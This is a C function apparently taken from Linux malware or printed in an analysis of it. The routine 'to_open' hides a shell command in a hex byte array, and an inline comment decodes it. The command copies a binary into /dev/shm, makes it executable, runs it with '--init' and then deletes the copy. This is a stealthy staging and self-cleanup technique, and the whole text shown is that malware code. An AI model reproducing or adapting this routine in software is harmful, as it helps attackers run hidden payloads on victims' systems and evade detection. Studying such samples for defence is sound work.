 int to_open(char *name, char *tmp)
{
        char cmd[256] = {0};
        char fmt[] = {
                0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x72, 0x6d, 0x20, 0x2d, 0x66,
                0x20, 0x2f, 0x64, 0x65, 0x76, 0x2f, 0x73, 0x68, 0x6d, 0x2f,
                0x25, 0x73, 0x3b, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x63, 0x70,
                0x20, 0x25, 0x73, 0x20, 0x2f, 0x64, 0x65, 0x76, 0x2f, 0x73,
                0x68, 0x6d, 0x2f, 0x25, 0x73, 0x20, 0x26, 0x26, 0x20, 0x2f,
                0x62, 0x69, 0x6e, 0x2f, 0x63, 0x68, 0x6d, 0x6f, 0x64, 0x20,
                0x37, 0x35, 0x35, 0x20, 0x2f, 0x64, 0x65, 0x76, 0x2f, 0x73,
                0x68, 0x6d, 0x2f, 0x25, 0x73, 0x20, 0x26, 0x26, 0x20, 0x2f,
                0x64, 0x65, 0x76, 0x2f, 0x73, 0x68, 0x6d, 0x2f, 0x25, 0x73,
                0x20, 0x2d, 0x2d, 0x69, 0x6e, 0x69, 0x74, 0x20, 0x26, 0x26,
                0x20, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x72, 0x6d, 0x20, 0x2d,
                0x66, 0x20, 0x2f, 0x64, 0x65, 0x76, 0x2f, 0x73, 0x68, 0x6d,
                0x2f, 0x25, 0x73, 0x00}; // /bin/rm -f /dev/shm/%s;/bin/cp %s /dev/shm/%s && /bin/chmod 755 /dev/shm/%s && /dev/shm/%s --init && /bin/rm -f /dev/shm/%s
        snprintf(cmd, sizeof(cmd), fmt, tmp, name, tmp, tmp, tmp, tmp);
        system(cmd);
        sleep(2);
        if (access(pid_path, R_OK) == 0)
                return 0;
        return 1;
}